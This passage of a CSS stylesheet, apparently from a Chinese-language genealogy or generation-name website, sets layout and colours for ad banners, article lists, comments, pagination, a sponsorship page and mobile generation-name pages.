#ztkj .kjxm .gql .guji .sg span{
	width: 235px;
	height: 30px;
	display: block;
	line-height: 30px;
	position: absolute;
	top: 5px;
	left: 120px;
	color: #FF6600;
}
#ztkj .kjxm .gql .guji .sg p{
	width:235px;
	height:72px;
	position: absolute;
	top: 40px;
	left: 120px;
	color: #00B7EE;
	text-indent: 2em;
	font-size: 14px;

}
#ztkj .kjxm .gql .guji .xg{
	width: 360px;
	height:138px;
}
#ztkj .kjxm .gql .guji .xg li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	padding-left: 5px;
	height: 24px;
}
#ztkj .kjxm .gql .guji .xg li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .gql .guji .xg li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .gql .guji .xg li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .gql .qiye{
	width: 362px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 370px;
}
#ztkj .kjxm .gql .qiye h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .qiye .qs{
	height: 120px;
	width: 360px;
	border-bottom: 1px dotted #f5de72;
	position: relative;
}
#ztkj .kjxm .gql .qiye .qs .q2{
	display: block;
	width: 110px;
	height: 110px;
	padding: 5px;
	position: absolute;
	top: 0px;
	left:0px;
}
#ztkj .kjxm .gql .qiye .qs a{
	color: #FF6600;
}
#ztkj .kjxm .gql .qiye .qs .q2 img{
	width: 110px;
	height: 110px;
	border: none;
}
#ztkj .kjxm .gql .qiye .qs span{
	width: 235px;
	height: 30px;
	display: block;
	line-height: 30px;
	position: absolute;
	top: 5px;
	left: 120px;
	color: #FF6600;
}
#ztkj .kjxm .gql .qiye .qs p{
	width:235px;
	height:72px;
	position: absolute;
	top: 40px;
	left: 120px;
	color: #00B7EE;
	text-indent: 2em;
	font-size: 14px;

}
#ztkj .kjxm .gql .qiye .qx{
	width: 360px;
	height:138px;
}
#ztkj .kjxm .gql .qiye .qx li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	padding-left: 5px;
	height: 24px;
}
#ztkj .kjxm .gql .qiye .qx li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .gql .qiye .qx li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .gql .qiye .qx li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .gql .liuyan{
	width: 220px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	right: 0px;
}
#ztkj .kjxm .gql .liuyan h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .liuyan li{
	height:40px;
	border-bottom:1px dashed #f5de72;
	margin-top: 2px;
}
#ztkj .kjxm .gql .liuyan li p{
	height: 36px;
	padding-left: 5px;
}
#ztkj .kjxm .gql .liuyan li p span{
	color: #FF7C00;
	font-size: 13px;
}
#ztkj .kjxm .gql .liuyan li a{
	color: #000;
	font-size: 12px;
	font-weight: 12px;
}
#ztkj .kjxm .gql .liuyan li a:hover{
	color: #CF3508;
}
/*赞助广告开始*/
#zzgg{
	width: 960px;
	height: 138px;
	margin: 0 auto;
	border: 1px solid #f8d535;
}
#zzgg .zz{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
	font-size: 18px;
	margin-bottom: 2px;
	font-weight: 900;
}
#zzgg .neirong{
	height: 100px;
	width: 960px;
	padding: 0px;
	margin: 0 auto;
}
#zzgg .neirong img{
	height: 100px;
	width: 960px;
}
/*赞助广告结束*/
/*主体结束*/
/*底部开始*/
#footder{
	width: 974px;
	height: auto;
	border: 3px solid #ccc;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
	margin-bottom: 10px;
	border-bottom: none;
}
#footder .youlian{
	width: 962px;
	border: 1px solid #f5de72;
	margin: 0 auto;
	margin-top: 8px;
	margin-bottom: 8px;
	height: auto;
	overflow: hidden;
}
#footder .youlian p{
	height: 36px;
	border-bottom: 1px dashed #f5de72;
	list-style: none;
	padding-left: 36px;
	line-height: 36px;
	font-size: 18px;
	background: url(images/h2.gif) no-repeat;
	color: #f5de72;
	margin-bottom: 5px;
	font-weight: 900;
}
#footder .youlian li{
	float: left;
	padding-left: 5px;
	padding-right: 5px;
	text-align: center;
	height: 20px;
	white-space: nowrap;
	margin-bottom: 8px;
}
#footder .youlian li a{
	font-size: 15px;
	color: #9F5000;
	display: block;
	float: left;
	height: 20px;
}
#footder .youlian li a:hover{
	color: #F20E25;
}
#footder .banquan{
	width: 962px;
	height: auto;
	text-align: center;
	margin-top: 10px;
	margin-bottom:10px;
}
#footder .banquan p{
	font-size: 15px;
	color: #9F5000;
	line-height: 25px;
}
#footder .banquan a{
	color: #9F5000;
}
/*底部结束*/


/*文章列表页开始*/
/*列表广告1开始*/
#ztkj .kjxm .lbgg{
	width: 960px;
	height: 100px;
	margin: 0 auto;
	margin-top: 5px;
	border: 1px solid #f5de72;
}
/*列表广告1结束*/
/*列表左边开始*/
#ztkj .kjxm .lbzb{
	width: 728px;
	height: auto;
	border: 1px solid #f5de72;
	float: left;
	margin-top: 5px;
}
#ztkj .kjxm .lbzb .mbx{
	border-bottom: 1px solid #f5de72;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	color: #000;
	padding-left: 5px;
}
#ztkj .kjxm .lbzb .mbx a{
	font-size: 16px;
	color: #000;
}
#ztkj .kjxm .lbzb .mbx a:hover{
	color: red;
}
#ztkj .kjxm .lbzb .btnr{
	width: 728px;
	height: 168px;
	border: 1px solid #f5de72;
	border-left: none;
	border-right:none;
	margin-top: 5px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbzb .btnr .btt{
	height: 30px;
	border-bottom: 1px solid #f5de72;
	width:728px;
}
#ztkj .kjxm .lbzb .btnr .btt h3{
	font-size: 14px;
	line-height: 30px;
	display: block;
	float: left;
	padding-left: 5px;
}
#ztkj .kjxm .lbzb .btnr .btt h3 a{
	color: #000;
}
#ztkj .kjxm .lbzb .btnr .btt h3 a:hover{
	color: red;
}
#ztkj .kjxm .lbzb .btnr .btt span{
	float: right;
	line-height: 30px;
	display: block;
	padding-right: 10px;
	font-size:12px;
}
#ztkj .kjxm .lbzb .btnr .bttt{
	width: 728px;
	height: 125px;
	margin-top: 5px;
	overflow: hidden;
}
#ztkj .kjxm .lbzb .btnr .bttt .px{
	width: 150px;
	height: 150px;
	border: none;
	float: left;
	margin: 5px 12px 8px 5px;
	display: block;
}
#ztkj .kjxm .lbzb .btnr .bttt .px img{
	width: 150px;
	height: 150px;
	border: none;
}
#ztkj .kjxm .lbzb .btnr .bttt p{
	font-size: 15px;
	color: #000;
	line-height: 18px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
}
#ztkj .kjxm .lbzb .btnr .bttt p a{
	font-size:15px;
	color:red;
}
/*翻页开始*/
#ztkj .kjxm .lbzb .ggkss{
	width: 728px;
	height: 25px;
	text-align: center;
	line-height: 13px;
}

/*翻页结束*/
/*列表左边结束*/
/*列表右边开始*/
#ztkj .kjxm .lbyb{
	width: 225px;
	height: auto;
	border: 1px solid #f5de72;
	float: right;
	margin-top: 5px;
}
/*功德榜开始*/
#ztkj .kjxm .lbyb .gdx{
	width: 225px;
	height: 305px;
	border-bottom: 1px solid #f5de72;
	margin-bottom:5px;
}
#ztkj .kjxm .lbyb .gdx h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .gdx img{
	width: 216px;
	height: 130px;
	margin: 0 auto;
	margin-top: 2px;
	display: block;
}
#ztkj .kjxm .lbyb .gdx a{
	display: block;
	height: 20px;
	margin: 0 auto;
	font-size: 18px;
	text-align: center;
	color: red;
	margin-top: 2px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .gdx a:hover{
	color: #FFCA00;
}
#ztkj .kjxm .lbyb .gdx p{
	height: 80px;
	font-size: 15px;
	padding-left: 5px;
}
/*功德榜结束*/
/*最新文章开始*/
#ztkj .kjxm .lbyb .zxwzl{
	width: 225px;
	height: 305px;
	border-bottom: 1px solid #f5de72;
	border-top: 1px solid #f5de72;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .zxwzl h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .zxwzl li{
	height: 27px;
	line-height: 27px;
	background: url(images/ico_dot.gif) no-repeat 0px;
	padding-left: 10px;
}
#ztkj .kjxm .lbyb .zxwzl li a{
	font-size: 15px;
	color: #000;
}
#ztkj .kjxm .lbyb .zxwzl li a:hover{
	color: red;
	padding-left: 5px;
}
/*最新文章结束*/
/*广告位开始*/
#ztkj .kjxm .lbyb .ggw2{
	width: 225px;
	height: 241px;
	/*border-bottom: 1px solid #f5de72;*/
	border-top: 1px solid #f5de72;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .ggw2 h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .ggw2 li{
	width: 200px;
	height: 200px;
	margin: 0 auto;
	margin-top: 3px;
}
#ztkj .kjxm .lbyb .ggw2 li img{
	width: 200px;
	height: 200px;
}
/*广告位结束*/
/*列表右边结束*/
/*文章列表页结束*/

/*文章内容页开始*/
#ztkj .kjxm .lbzb .wzbt{
	height: 60px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbzb .wzbt h1{
	font-size: 22px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-bottom: 3px;
	margin-top: 3px;
}
#ztkj .kjxm .lbzb .wzbt span{
	line-height: 30px;
	display: block;
	text-align: center;
}
#ztkj .kjxm .lbzb .wzbt span a{
	color:red;
}
/*文章内容*/
#ztkj .kjxm .lbzb .wznr{
	height: auto;
	width: 728px;
	border-bottom: 1px solid #f5de72;
	padding-bottom: 10px;
}
#ztkj .kjxm .lbzb .wznr p{
	font-size: 16px;
	color: #000;
	line-height: 25px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
	margin-top: 20px;
}
#ztkj .kjxm .lbzb .wznr p img{
	display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;				
}
/*上一篇开始*/
#ztkj .kjxm .lbzb .syib{
	width: 728px;
	height: 25px;
	border-bottom: 1px solid #f5de72;
	text-align: center;
	line-height: 20px;
	font-size:12px;
}
#ztkj .kjxm .lbzb .syib a{
	padding-left: 5px;
	padding-right: 5px;
	font-size: 12px;
	color: #BB6161;
}
#ztkj .kjxm .lbzb .syib a:hover{
	color: #000;
}
/*上一篇结束*/
/*相关文章*/
#ztkj .kjxm .lbzb .xgwz{
	width: 728px;
	height: 300px;
	border-bottom: 1px solid #f5de72;
}
#ztkj .kjxm .lbzb .xgwz .zb{
	width: 366px;
	height: 300px;
	border-right: 1px solid #f5de72;
	float: left;
}
#ztkj .kjxm .lbzb .xgwz .zb p{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbzb .xgwz .zb li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .kjxm .lbzb .xgwz .zb li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .lbzb .xgwz .zb li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .lbzb .xgwz .zb li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .lbzb .xgwz .yb{
	width: 360px;
	height: 300px;
	float: right;
}
#ztkj .kjxm .lbzb .xgwz .yb p{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbzb .xgwz .yb p span{
	float: right;
	padding-right: 75px;
	padding-top: 5px;
}
#ztkj .kjxm .lbzb .xgwz .yb img{
	width: 360px;
	height: 260px;
	border: none;
}
/*评论框开始*/
#ztkj .kjxm .lbzb .plk{
	width: 728px;
	/*border-top: 1px dotted #f5de72;*/
}
/*评论框结束*/
/*======================首页幻灯片样式=============================*/
#flashimg { position:absolute;left:0px;top: 0px; margin:0; padding:0; width:300px;height: 318px; }
#fade_focus { margin:0; padding:0; width:300px; height:318px; font-size:12px; }
#fade_focus img { border:0; }
#fade_focus ul { display:none; }
.focus_d1 { border:#F8D535 1px solid; height:auto; overflow:hidden; position:relative; width:100%; }
.loading { background:#000; border:#F8D535 1px solid; color:#FC0; font-weight:700; height:318px; padding:0; text-align:center; width:100%; }
.focus_d2 { height:295px; overflow:hidden; width:100%; }
.img_bottom { background:#000; bottom:0; color:#FFF; height:18px; left:0; overflow:hidden; padding:3px 0; position:absolute; width:100%; }
.img_bottom span { display:inline-block; height:18px; padding-left:5px; }
.button_list { bottom:2px; position:absolute; right:0; z-index:1000; }
.button_css, .button_hover { background:#666; color:#eee; cursor:pointer; display:block; float:left; margin-right:1px; padding:2px 5px; text-decoration:none; }
.button_hover { color:#fff; background-color:#0066ff; }

/* 评论 */
#comments{ width:100%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; }
.commentlist{ }
.commentlist p{ text-indent:0px;}
.commentlist a:link, .commentlist a:visited{ background:none; color:#454545;}
.commentlist a:hover{ background:none; color:#CC0000; text-decoration:underline;}
.commentlist li{ float:left; margin:5px 0px; width:96%; padding:15px 10px 5px 10px; background:#FFF; border:1px solid #BBC5CC;}
.commentlist li.alt{ background:#FFFAF4; border:1px solid #BBC5CC;}
.commentlist li .gravatar{ float:left; width:48px; margin:0px 8px 5px 0px; padding:1px 1px; text-align:center; border:1px solid #C7C7C7;}
.commentlist li .gravatar img{ margin:0px !important; padding:0px !important;}
.commentlist li .floor{ float:left; width:48px; margin-top:1px; padding:2px 0px 1px; text-align:center; border-top:1px solid #A7B6BE; background:F8F8F8; color:#999999;}
.commentlist li .authordata{ float:right; width:480px;}
.commentlist li .commentmetadata{ float:right; color:#999999;}
.commentlist li .commentcontent{ float:right; width:480px;}
#editcomment{ float:left; font-size:14px;}
#editcomment p{ padding:10px 10px 5px;}
#author, #email, #url{ margin-left:8px; width:40%; border:1px solid #CCCCCC; color:#906; font-weight:bold; font-size:14px; background:#FCFCFC; padding:5px 3px;}

#submit{ margin-bottom:15px;margin-top:5px;padding:2px;}
#respond{ float:left; width:100%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; }
#comment{ margin:-23px 0px 0px 72px; padding:8px 5px; width:80%; color:#333; font-size:14px; border:1px solid #CCCCCC;}

#but_submit{ margin-left:72px;}
#submit{ float:left; width:220px; height:32px; font-size:18px; font-weight:bold; letter-spacing:3px;}
#ctrl_enter{ float:left; margin:16px 0px 0px 5px; color:#066283; font-weight:bold;}
.submit_hover{ border:2px solid #FF6600;}
/*分页css*/

.pager {
	width:725px; 
	overflow:hidden;
	white-space: nowrap;padding:4px;
}
.pager a { 
	border:1px solid #ccc; 
	background:#000000; 
	font-size:15px; 
	margin:2px; 
	padding:3px 6px;

}
.pager a.current { 
	border:1px solid #ccc; 
	background:#4E9A06; 
	font-size:15px; 
	margin:2px; 
	padding:3px 6px;
}
.pager a:hover { 
	border:solid 1px #FFF; 
	background:#4E9A06; 
	color:#fff; 
	text-decoration:none;
}
/*分页css结束*/
/*赞助页面css*/
#ztkj .kjxm .lbzb .wznr .zznr{
	/*width: 728px;*/

}
#ztkj .kjxm .lbzb .wznr h2{
	padding-left: 10px;
	border-bottom: 2px solid #f5de72;
}
#ztkj .kjxm .lbzb .wznr li{
	padding-left: 5px;
	line-height: 20px;
	font-size: 15px;
	margin-top: 5px;
}
#ztkj .kjxm .lbzb .wznr h3{
	padding-left:5px;
	border-bottom: 1px dotted #f5de72;
	margin-top:10px;
}
#ztkj .kjxm .lbzb .wznr .hsgdb{
	padding: 2px;
	margin-bottom: 20px;

}
#zhi{
	height:638px;
	position: relative;
}
#zhi .left{
	width: 330px;
	position: absolute;
	left: 0px;

}
#zhi .left .biaoti{
	font-size: 18px;
	color: #006cee;
	font-weight: 900;
	padding-left: 10px;
	margin-top: 5px;
}
#zhi .left .biaoti1{
	padding-left:10px;
	margin-top: 8px;
}
#zhi .left .biaoti1 span{
	background: #006CEE;
	
}
#zhi .left .biaoti1 span:hover{
	background: #4F97F0;
}
#zhi .left .biaoti1 span a{
	color: #fff;
	padding: 5px;
}
#zhi .left .biaoti1 img{
	width: 205px;
	height: 205px;
	border: none;
}
#zhi .right{
	width: 396px;
	position: absolute;
	right: 0px;
}
#zhi .right .biaoti4{
	font-size: 18px;
	color: #006cee;
	font-weight: 900;
	padding-left: 10px;
	margin-top: 5px;
}
#zhi .right .biaoti5{
	margin-top: 5px;
}
#zhi .right .biaoti6{
	width:396px;
}
#zhi .right .biaoti6 span{
	color: red;
}
/*赞助页面css结束*/

/*字辈顶部样式开始*/
#zbdb{
	margin: 0 auto;
	width: 100%;
	height: 150px;
	overflow: hidden;
	background: url(images/dhbj.png) repeat-x;
}
#zbdb1{
	margin: 0 auto;
	width: 380px;
	height: 113px;
	margin: 0 auto;
	padding: 0 auto;
	/*background-color: #eee;*/
	position: relative;
}
/*字辈页面logo开始*/
#zbdb1 .logo{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 195px;
	height: 113px;
}
#zbdb1 .logo img{
	width: 165px;
	height: 63px;
	border: none;
	margin-top: 30px;
}
/*搜索框开始*/
#zbdb1 .ssk{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 360px;
	height: 113px;
	background: url(images/hff.png) no-repeat;
}
/*字辈导航栏开始*/
#zbdhl{
	width: 360px;
	height: 35px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}
#zbdhl ul li{
	height: 35px;
	line-height: 35px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	background: url(images/dhs.png) no-repeat right;
}
#zbdhl ul li a{
	color: #FAC005;
}
#zbdhl ul li a:hover{
	color: #A19170;
}
/*字辈列表主体开始*/
#zblbzt{
	width: 360px;
	height: auto;
	background:#fff;
	margin: 0 auto;
	padding: 0 auto;
	overflow: auto;
}
#ztlbztkj{
	width:340px;
	height: auto;
	border: 3px solid #339df6;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
	padding: 0 auto;
	/*overflow: hidden;*/
}
#ztlbztkj .gdhs{
	width: 330px;
	height: auto;
	margin: 0 auto;
	border: 1px #f68633 solid;
	margin-top: 5px;
	margin-bottom: 10px;
	position: relative;
}
#ztlbztkj .gdhs img{
	width: 330px;
	height: auto;
}
#ztlbztkj .gdhs ul{
	background: #f10a15;
	width: 300px;
	height: 35px;
	margin: 0 auto;
	padding: 0 auto;
}
#ztlbztkj .gdhs li{
	height: 35px;
	width: 60px;
	line-height: 35px;
	float: left;
	/*padding: 0 auto;*/
	text-align: center;
	padding-left: 6px;
	padding-right: 6px;
	/*background: url(images/dhs.png) no-repeat right;*/
}
#ztlbztkj .gdhs li a{
	color: #FAC005;
}
#ztlbztkj .gdhs li a:hover{
	color: #A19170;
}
#ztlbztkj .gdhs h2{
	font-size: 16px;
	color: red;
	text-align: center;
	margin-top: 5px;
}
#ztlbztkj .gdhs p{
	font-size: 14px;
	margin-top: 5px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
}
#ztlbztkj .gdhs p span{
	color: red;
}
#ztlbztkj .gdhs .zezao{
	position: absolute;
	bottom: 5px;
}
#ztlbztkj .gdhs .zezao img{
	width: 330px;
	height: 160px;
	display: block;
	margin: 0 auto;
}
#ztlbztkj .tupian{
	width: 280px;
	height: 280px;
	margin: 0 auto;
	padding: 0 auto;
}
#ztlbztkj .tupian img{
	width: 270px;
	height: 278px;
}
#ztlbztkj .yangshijieshao{
	width: 340px;
	height: 200px;
	/*border: 1px #f68633 solid;*/
}
/*字辈底部开始*/
#zblbdb{
	width: 360px;
	height: 600px;
	margin:0 auto;
	padding: 0 auto;
	background: #fff;
}
#zblbdb .zqwjs img{
	width: 360px;
	height: 435px;
}
#zblbdb .zqwjs p{
	color: red;
	text-align: center;
}

/*底部赞赏开始*/
#zblbdb .zs{
	width: 360px;
	height: 120px;
	/*height: 280px;*/
	background: #fff;
	position: relative;
}
#zblbdb .zs img{
	width: 280px;
	height: 61px;
	display: block;
	margin: 0 auto;
	/*bottom: 10px;*/
	position: absolute;
	/*top: 60px;*/
	left: 39px;
}
/*字辈内容页开始*/
#ztlbztkj .zbnry{
	width: 330px;
	height: auto;
	margin: 0 auto;
	border: 1px #f68633 solid;
	margin-top: 5px;
	margin-bottom: 10px;
}
#ztlbztkj .zbnry .miaobao{
	border-bottom: 1px solid #f5de72;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	color: #000;
	padding-left: 5px;
}
/*#ztlbztkj .zbnry .miaobao li{
	float: left;*/
}
#ztlbztkj .zbnry .miaobao a{
	font-size: 16px;
	color: #000;
}
#ztlbztkj .zbnry .miaobao a:hover{
	color: red;
}
#ztlbztkj .zbnry .zbbtnr{
	height:35px;
}
#ztlbztkj .zbnry .zbbtnr h1{
	font-size: 18px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-bottom: 3px;
	margin-top: 3px;

}
#ztlbztkj .zbnry .zbbtnr span{
	line-height: 30px;
	display: block;
	text-align: center;
	font-size: 12px;
	color: red;
}
#ztlbztkj .zbnry .zbnrym{
	height: auto;
	width: 330px;
	border-bottom: 1px solid #f5de72;
	padding-bottom: 10px;
	margin-top: 25px;
}
#ztlbztkj .zbnry .zbnrym p{
	font-size: 14px;
	color: #000;
	line-height: 18px;
	/*text-indent: 2em;*/
	padding-left: 8px;
	padding-right: 8px;
	margin-top: 10px;
}
#ztlbztkj .zbnry .zbnrym p img{
	display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;	
}
#ztlbztkj .zbnry .zibeitijiao{
	width: 340px;
	height: 120px;

}
#ztlbztkj .zbnry .zibeitijiao img{
	width: 330px;
	height: 120px;
	border: none;
}
/*字辈评论框*/
#ztlbztkj .zbnry .zbpllb{
	width: 330px;
	margin-top: 10px;/*
	height: 580px;*/
	overflow: hidden;
	/*border: 1px red solid;*/
}